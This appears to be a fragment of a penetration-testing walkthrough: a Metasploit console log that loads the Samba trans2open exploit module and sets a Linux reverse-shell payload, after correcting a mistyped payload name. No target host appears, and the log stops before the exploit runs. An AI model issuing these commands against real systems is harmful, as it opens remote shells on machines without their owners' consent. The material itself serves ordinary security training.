 msf6 auxiliary(scanner/smb/smb_version) > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse-tcp
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp